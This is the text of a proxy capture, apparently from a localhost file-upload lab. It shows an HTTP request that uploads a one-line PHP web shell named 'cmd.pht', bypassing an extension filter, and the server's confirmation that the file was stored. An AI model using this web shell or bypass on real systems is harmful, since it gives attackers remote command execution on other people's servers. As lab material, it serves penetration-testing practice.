 Request
Pretty Raw Hex
\n
1 POST /upload11/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------365721467726881432031323457378
8 Content-Length: 385
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload11/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------365721467726881432031323457378
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.pht"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------365721467726881432031323457378
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------365721467726881432031323457378--
33
Response
Pretty Raw Hex Render
File upload
Uploading executable php files is forbidden
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/cmd.pht.